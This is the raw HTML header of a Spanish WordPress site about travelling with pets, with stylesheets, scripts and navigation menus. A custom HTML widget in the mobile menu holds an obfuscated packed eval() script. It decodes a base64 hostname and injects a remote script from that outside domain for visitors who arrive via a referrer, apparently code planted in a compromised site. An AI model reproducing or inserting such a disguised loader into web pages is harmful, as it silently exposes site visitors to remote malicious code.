<link rel='stylesheet' id='mcustomscrollbar-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-style-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/bootstrap.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-template-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/template.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-booking-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/booking.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-woocoomerce-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/woocommerce.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-custom-style-color-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='tevily-custom-style-color-inline-css' type='text/css'>
 :root{ } 
/*# sourceURL=tevily-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php","redirecturl":"https://www.viajeconmascota.es","security_nonce":"3d7849b2ea"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/js/ajax-form.js?ver=6.9" id="ajax-form-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.viajeconmascota.es","hash_tracking":"false","v4_id":"G-87Y2VLMQC4"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.js?ver=6.9" id="mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.5" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/main.js?ver=6.9" id="tevily-main-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/woocommerce.js?ver=6.9" id="tevily-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viajeconmascota.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.viajeconmascota.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viajeconmascota.es/wp-json/wp/v2/posts/18837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viajeconmascota.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.viajeconmascota.es/?p=18837' />
<meta name="generator" content="Redux 4.4.18" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script> var ajaxurl = "https://www.viajeconmascota.es/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.viajeconmascota.es"><link rel="alternate" href="https://www.viajeconmascota.es/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://www.viajeconmascota.es/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-element-5462616 h5:before {
    display:none !important;
}

.entry-date{display:none !important;}

.author{display:none !important;}

.entry-title{font-size:18px !important;}

#normativas img{
    border: 1px solid grey;
	  border-radius:5px !important;
	width: 120px !important;
    height: 70px !important;}

#normativas a{
    text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Karla","Helvetica Neue",Helvetica,Arial,sans-serif !important; text-align:center !important;}

.post-image{height:300px !important;}

.elementor-element-91b72fc{display:none !important;}

.post-author-name{display:none !important;}

.elementor-element-78e8224{display:none !important;}

.tevily-gva_ba_item_duration{display:none;}

.archive .heading-title{display:none !important;}

.filter-sort{display:none !important;}

.tevily-single-booking-form{display:none !important;}

.ba-price{display:none !important;}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-icon-list-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='babe-admin-elementor-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/admin/babe-admin-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-879.css?ver=1741342232' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18837 single-format-standard wp-theme-tevily theme-tevily woocommerce-no-js tribe-no-js tevily-body-loading elementor-default elementor-kit-14">
	  <div class="tevily-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="row">
				
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12 topbar-left">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>

									<div class="col-12 col-xl-8 col-lg-8 col-md-8 col-sm-8 d-none d-xl-block d-lg-block d-md-block d-sm-block topbar-right">
						<div class="content-inner topbar-information">
							<a href="#">CONVIÉRTETE EN PROFESIONAL</a>						</div>
					</div>
								
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://www.viajeconmascota.es/">
					 	<img src="https://www.viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
		  							<div class="gva-user">
						
					      					      <div class="login-account without-login">
					         <div class="profile">
					            <div class="avata-icon">
					               <i class="icon flaticon-user"></i>
					            </div>
					         </div>
					         <div class="user-account">
					            <ul class="my_account_nav_list">
					               <li>
					                  <a class="login-link" href="#" data-bs-toggle="modal" data-bs-target="#form-ajax-login-popup">
					                     <i class="icon far fa-user"></i>
					                     Inicio de sesión					                  </a>
					               </li>
					               <li>
					                  <a class="register-link" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
					                     <i class="icon fas fa-user-plus"></i> 
					                     Registro					                  </a>
					               </li>
					            </ul>
					         </div>
					      </div>

						
					</div>
							 	
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://www.viajeconmascota.es/">
			 	<img src="https://www.viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a title="Viajar con Mascota" href="https://www.viajeconmascota.es/" data-link_id="link-4765"><span class="menu-title">Inicio</span></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a title="Alojamientos que admiten mascotas" href="https://www.viajeconmascota.es/alojamientos/" data-link_id="link-6216"><span class="menu-title">Alojamientos</span></a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a title="Playas que admiten mascotas" href="https://www.viajeconmascota.es/playas/" data-link_id="link-3536"><span class="menu-title">Playas</span></a></li>
<li id="menu-item-17971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17971"><a title="Leyes sobre perros" href="https://www.viajeconmascota.es/normativas/" data-link_id="link-8371"><span class="menu-title">Normativas</span></a></li>
<li id="menu-item-17873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17873"><a title="Actualidad y novedades sobre viajar con tu mascota" href="https://www.viajeconmascota.es/articulos/" data-link_id="link-6889"><span class="menu-title">Articulos</span></a></li>
<li id="menu-item-18424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://www.viajeconmascota.es/comunidad/" data-link_id="link-1486"><span class="menu-title">Particulares</span></a></li>
</ul></div>			<div class="after-offcanvas">
				<aside id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></aside>			</div>    
	  </div>
	</div>
</div>
		  	</div>

		</div>  
  	</div>
</div>			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-212cc4e elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="212cc4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2efabca" data-id="2efabca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15c2b54" data-id="15c2b54" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b35b0a" data-id="7b35b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03c86a1 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="03c86a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admin@viajeconmascota.es">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@viajeconmascota.es</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2726bfe gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2726bfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c20b7e" data-id="3c20b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e02e6 elementor-widget elementor-widget-gva-logo" data-id="36e02e6" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-center">
    
      <a class="site-branding-logo" href="https://www.viajeconmascota.es/" title="Viaje con Mascota" rel="Viaje con Mascota">
        <img src="https://viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30b5fcf" data-id="30b5fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfe1b09 elementor-widget elementor-widget-gva-navigation-menu" data-id="cfe1b09" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
      <div class="menu-main-menu-container"><ul id="menu-2643183943" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a title="Viajar con Mascota" href="https://www.viajeconmascota.es/" data-link_id="link-7653"><span class="menu-title">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a title="Alojamientos que admiten mascotas" href="https://www.viajeconmascota.es/alojamientos/" data-link_id="link-4859"><span class="menu-title">Alojamientos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a title="Playas que admiten mascotas" href="https://www.viajeconmascota.es/playas/" data-link_id="link-2828"><span class="menu-title">Playas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17971"><a title="Leyes sobre perros" href="https://www.viajeconmascota.es/normativas/" data-link_id="link-4429"><span class="menu-title">Normativas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17873"><a title="Actualidad y novedades sobre viajar con tu mascota" href="https://www.viajeconmascota.es/articulos/" data-link_id="link-197"><span class="menu-title">Articulos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://www.viajeconmascota.es/comunidad/" data-link_id="link-634"><span class="menu-title">Particulares</span></a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36721de" data-id="36721de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732cb76 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="732cb76" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class=" flaticon-magnifying-glass"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.viajeconmascota.es/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="La búsqueda...">
      <span class="input-group-addon input-large btn-search">
			<input type="submit" class="las" value="&#xf002;" />
		</span>
	</div>
</form>


